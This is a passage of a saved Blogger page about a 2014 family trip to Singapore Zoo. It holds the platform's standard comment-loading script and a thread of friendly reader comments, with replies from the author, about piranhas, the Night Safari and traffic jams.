              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c7895511416414507097"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfjSHu2GuCOBEz7PjS9QsSWMc7HYhiaVnaMI_iw56iQ5roBVHYOhZNChXl4_piO6JAftXCPDLLzKXXd9odKUKbtY5KCTea6c4g8Bf3Ipzfb8HCRiCuUVTtA9KGeIDSQ/s45-c/Darling+GAP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06959187540409322635" rel="nofollow">Merryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406566573113#c7895511416414507097">July 29, 2014 at 12:56&#8239;AM</a></span></div><p class="comment-content">I eat chicken rice at the zoo during the Night Safari. Piranhas! How come they did not flash you their teeth? Hehe.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7895511416414507097">Reply</a><span class="item-control blog-admin blog-admin pid-1740718460"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/7895511416414507097">Delete</a></span></span></div><div class="comment-replies"><div id="c7895511416414507097-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7895511416414507097-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5915429856552917677"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406600922253#c5915429856552917677">July 29, 2014 at 10:28&#8239;AM</a></span></div><p class="comment-content">Merryn - Night safari have a lot of nice food.  You should have ate nicer ones. The piranhas sayang me mah ...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5915429856552917677">Delete</a></span></span></div><div class="comment-replies"><div id="c5915429856552917677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5915429856552917677-ra" class="thread-chrome thread-expanded"><div></div><div id="c5915429856552917677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5915429856552917677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5915429856552917677-ce"></div></li></div><div id="c7895511416414507097-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7895511416414507097">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7895511416414507097-ce"></div></li><li class="comment" id="c3542332011797998787"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://suituapui.wordpress.com" rel="nofollow">suituapui</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406586078333#c3542332011797998787">July 29, 2014 at 6:21&#8239;AM</a></span></div><p class="comment-content">Nice photos...except the last one. Not into that, thank you. Eeeee....you&#39;re into healthy eating, healthy living and you eat that kah? Muahahahahaha!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3542332011797998787">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3542332011797998787">Delete</a></span></span></div><div class="comment-replies"><div id="c3542332011797998787-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3542332011797998787-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c487515245086576497"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406600968444#c487515245086576497">July 29, 2014 at 10:29&#8239;AM</a></span></div><p class="comment-content">STP - once in a while la .... After all, they are the best here </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/487515245086576497">Delete</a></span></span></div><div class="comment-replies"><div id="c487515245086576497-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c487515245086576497-ra" class="thread-chrome thread-expanded"><div></div><div id="c487515245086576497-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="487515245086576497">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c487515245086576497-ce"></div></li></div><div id="c3542332011797998787-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3542332011797998787">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3542332011797998787-ce"></div></li><li class="comment" id="c1219239186092601448"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8UV7PEQcy97dO8lTCnzpuEPeBHHDef5JSz6TFYYJE7tX9zoW1P2pqwa7AQZiKoa5HKowAH9GEALgiwZruIdaLDPPt6iRdypauM5s2a1fLLDWjvNRjZ21xXtvpZYdoNd8/s45-c/IMGP4622.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01777236252592906972" rel="nofollow">Somewhere in Singapore</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406597379191#c1219239186092601448">July 29, 2014 at 9:29&#8239;AM</a></span></div><p class="comment-content">All the pictures that you took are nice...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1219239186092601448">Reply</a><span class="item-control blog-admin blog-admin pid-412202197"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1219239186092601448">Delete</a></span></span></div><div class="comment-replies"><div id="c1219239186092601448-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1219239186092601448-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1991632221008561786"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406600992003#c1991632221008561786">July 29, 2014 at 10:29&#8239;AM</a></span></div><p class="comment-content">Sharon - thanks !</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1991632221008561786">Delete</a></span></span></div><div class="comment-replies"><div id="c1991632221008561786-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1991632221008561786-ra" class="thread-chrome thread-expanded"><div></div><div id="c1991632221008561786-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1991632221008561786">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1991632221008561786-ce"></div></li></div><div id="c1219239186092601448-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1219239186092601448">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1219239186092601448-ce"></div></li><li class="comment" id="c518765202307080449"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.kenhuntfood.com" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406609159550#c518765202307080449">July 29, 2014 at 12:45&#8239;PM</a></span></div><p class="comment-content">I remember i&#39;ve been to Sg zoo for once only, and that was like nearly 20 years ago LOL! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="518765202307080449">Reply</a><span class="item-control blog-admin blog-admin pid-2055010677"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/518765202307080449">Delete</a></span></span></div><div class="comment-replies"><div id="c518765202307080449-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c518765202307080449-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5754916297483957327"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689257264#c5754916297483957327">July 30, 2014 at 11:00&#8239;AM</a></span></div><p class="comment-content">Ken - wah ... that was long !!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5754916297483957327">Delete</a></span></span></div><div class="comment-replies"><div id="c5754916297483957327-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5754916297483957327-ra" class="thread-chrome thread-expanded"><div></div><div id="c5754916297483957327-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5754916297483957327">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5754916297483957327-ce"></div></li></div><div id="c518765202307080449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="518765202307080449">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c518765202307080449-ce"></div></li><li class="comment" id="c5905958569672001926"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11010771600736676432" rel="nofollow">PH</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406610133646#c5905958569672001926">July 29, 2014 at 1:02&#8239;PM</a></span></div><p class="comment-content">I am sure your kids enjoyed the trip to the zoo. You took very nice photos of the animals and fish!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5905958569672001926">Reply</a><span class="item-control blog-admin blog-admin pid-1188747470"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5905958569672001926">Delete</a></span></span></div><div class="comment-replies"><div id="c5905958569672001926-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5905958569672001926-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8561718465662742250"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689300714#c8561718465662742250">July 30, 2014 at 11:01&#8239;AM</a></span></div><p class="comment-content">Phong - yes, they enjoyed themselves but then they preferred parks like legoland. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8561718465662742250">Delete</a></span></span></div><div class="comment-replies"><div id="c8561718465662742250-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8561718465662742250-ra" class="thread-chrome thread-expanded"><div></div><div id="c8561718465662742250-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8561718465662742250">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8561718465662742250-ce"></div></li></div><div id="c5905958569672001926-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5905958569672001926">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5905958569672001926-ce"></div></li><li class="comment" id="c5213251183732412856"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuUmgHOh1wGu6eZ4GApjuOeGbzCSAjkPHceqYku6pOm2VCWTdTAYkKxyWR7K9G5rSRFt-rUgwCfVlgu0DVdJTqaB2iLqZot1JfE8SN5N7Gzdcv_p3YOXcIHqI8b0L1kg/s45-c/IMG_20160316_102442_1458095098332_1458095145067.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08855617224242040207" rel="nofollow">Princess Ribbon</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406614062675#c5213251183732412856">July 29, 2014 at 2:07&#8239;PM</a></span></div><p class="comment-content">We wanted to go to the zoo yesterday too, but lucky didnt go.. Bil went around 12pm and only arrived there around 2pm+ coz it was so jam.. And upon arrival the q was soooooo long, they couldnt get in so they detoured to KLCC to the aquarium instead.. Same thing, jam and long q and all, they reached home around 8pm! Without dinner! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5213251183732412856">Reply</a><span class="item-control blog-admin blog-admin pid-1742926765"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5213251183732412856">Delete</a></span></span></div><div class="comment-replies"><div id="c5213251183732412856-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5213251183732412856-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3234459211749732406"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689369108#c3234459211749732406">July 30, 2014 at 11:02&#8239;AM</a></span></div><p class="comment-content">Princess - as usual in kl. In Singapore,  driving is a luxury as the car ownership is not affordable.  So, there&#39;s less jam here.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3234459211749732406">Delete</a></span></span></div><div class="comment-replies"><div id="c3234459211749732406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3234459211749732406-ra" class="thread-chrome thread-expanded"><div></div><div id="c3234459211749732406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3234459211749732406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3234459211749732406-ce"></div></li></div><div id="c5213251183732412856-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5213251183732412856">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5213251183732412856-ce"></div></li><li class="comment" id="c5816721536245023206"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406618792457#c5816721536245023206">July 29, 2014 at 3:26&#8239;PM</a></span></div><p class="comment-content">What a nice half day excursion :-)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5816721536245023206">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5816721536245023206">Delete</a></span></span></div><div class="comment-replies"><div id="c5816721536245023206-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5816721536245023206-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2927097013943506818"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689400930#c2927097013943506818">July 30, 2014 at 11:03&#8239;AM</a></span></div><p class="comment-content">Lina - yeah , help to burn some calories by walking around. </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2927097013943506818">Delete</a></span></span></div><div class="comment-replies"><div id="c2927097013943506818-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2927097013943506818-ra" class="thread-chrome thread-expanded"><div></div><div id="c2927097013943506818-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2927097013943506818">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2927097013943506818-ce"></div></li></div><div id="c5816721536245023206-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5816721536245023206">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5816721536245023206-ce"></div></li><li class="comment" id="c8974255489317780700"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-cxgRg6R22a4/VMmsm81rt-I/AAAAAAAABmc/nD-V01MRAe0/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05868727943207473658" rel="nofollow">Ciana Carrie  </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406625773686#c8974255489317780700">July 29, 2014 at 5:22&#8239;PM</a></span></div><p class="comment-content">My gosh, I&#39;ve never been to Singapore Zoo even though I was a regular visitor last time. The nearest I came to entering was the Night Safari entrance, and that was it. =.+<br><br>Whoa, piranhas there?! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8974255489317780700">Reply</a><span class="item-control blog-admin blog-admin pid-479152717"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8974255489317780700">Delete</a></span></span></div><div class="comment-replies"><div id="c8974255489317780700-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8974255489317780700-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3134805525935361624"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689431835#c3134805525935361624">July 30, 2014 at 11:03&#8239;AM</a></span></div><p class="comment-content">Waverly - aiyo ... you go night safari makan ah ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3134805525935361624">Delete</a></span></span></div><div class="comment-replies"><div id="c3134805525935361624-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3134805525935361624-ra" class="thread-chrome thread-expanded"><div></div><div id="c3134805525935361624-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3134805525935361624">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3134805525935361624-ce"></div></li></div><div id="c8974255489317780700-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8974255489317780700">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8974255489317780700-ce"></div></li><li class="comment" id="c4642823294979835610"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiwrpyipR1kDey3GcTys3CeUajcNpYqwz3okvUmPPDnTOFo-r3lU-oA-LbFcTlYkWMm-PPwrQ8PJr27vwF_kTNp4BLPNrKgbtbF4Gf6RrNHZhiI2H3fUM1o6_VzEO6Os0/s45-c/reanaclaire1.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01716477622054835019" rel="nofollow">Reanaclaire</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406636949037#c4642823294979835610">July 29, 2014 at 8:29&#8239;PM</a></span></div><p class="comment-content">Nice family trip!! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4642823294979835610">Reply</a><span class="item-control blog-admin blog-admin pid-829601801"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4642823294979835610">Delete</a></span></span></div><div class="comment-replies"><div id="c4642823294979835610-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4642823294979835610-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3489184301517626314"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html?showComment=1406689446035#c3489184301517626314">July 30, 2014 at 11:04&#8239;AM</a></span></div><p class="comment-content">Reana -:)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/3489184301517626314">Delete</a></span></span></div><div class="comment-replies"><div id="c3489184301517626314-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3489184301517626314-ra" class="thread-chrome thread-expanded"><div></div><div id="c3489184301517626314-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3489184301517626314">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3489184301517626314-ce"></div></li></div><div id="c4642823294979835610-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4642823294979835610">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4642823294979835610-ce"></div></li><li class="comment" id="c1629599429895575758"><div class="avatar-image-container"><img 